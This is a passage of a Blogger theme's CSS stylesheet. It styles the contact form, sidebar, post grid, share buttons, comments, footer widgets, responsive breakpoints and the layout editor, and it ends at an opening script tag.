max-width: 45%;
width: 100%;
}
div#sora_blogger_cntct_form span.clear-bg:before {
content: '\f021';
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
color: #303030;
border: 1px solid #303030 !important;
background: transparent;
float: right;
display: table;
height: 32px;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
}
.map-me #map {
width: 100%;
height: 378px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ea9999;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ea9999;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNvz8q3pz9wJ6hw3krjj1Ma-KCM3gngjswuMGmcobAnWOTLb5cTdDWFsdkcIOd-uBPk_6yVBtjZTx65c7TjOjo-w0rU3UY3Hf_2qI3qi0dzwWFx2geLZyhQxE3UzNdmBHjPg2CYeP2Lt4/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #ea9999;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#ea9999
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#ea9999;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ea9999;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ea9999;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ea9999;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ea9999
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ea9999;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #ea9999
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ea9999;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 40px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
